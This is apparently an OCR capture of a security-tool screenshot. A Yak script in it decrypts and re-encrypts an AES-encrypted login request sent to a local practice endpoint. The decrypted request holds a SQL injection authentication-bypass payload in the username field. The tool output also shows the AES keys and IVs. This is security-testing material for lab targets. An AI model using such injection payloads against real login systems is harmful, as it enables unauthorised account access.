 资源管理器
帮助文档
Untitle-111.yak
29
30 packet = <<<PACKET
31 POST /crypto/sqli/aes-ecb/encrypt/login HTTP/1.1
32 Host: 127.0.0.1:8080
33 Content-Type: application/json
34 Origin: http://127.0.0.1:8080
35 Content-Length: 159
36
37 {
38 ····"key":"460e50ad5d1d98a28786a8bc7ccead97",
39 ····"iv":"bc7bec0008fdf0aef887dea609178c2b",
40 ····"message":"zZGhIrOUyae+cbQvEO01yb0hOPzYVMf+HX4qYHM4M1eX6pHEk0F5Nyfsqqk5wfi3"
41 }
42 PACKET
43
44 result = decrypt(packet)
45 println(string(result))
46 println("----------------")
47 result = encrypt(result)
48 println(string(result))
输出 语法检查 0 终端 帮助信息
POST /crypto/sqli/aes-ecb/encrypt/login HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json
Origin: http://127.0.0.1:8080
Content-Length: 43

{"username":"'or''='' -- 1","password":"1"}
----------------
POST /crypto/sqli/aes-ecb/encrypt/login HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json
Origin: http://127.0.0.1:8080
Content-Length: 166

{
"iv": "556f744e42796b6a79466576714b6d4a",
"key": "64577244616461624175465​64d636d49",
"message": "nyrpdgWfXKjnc0GjkCcf1a46Fw8ENkKpRCA5TKNRll2jVMz1DuyvCp3EbbzMsnJr"
}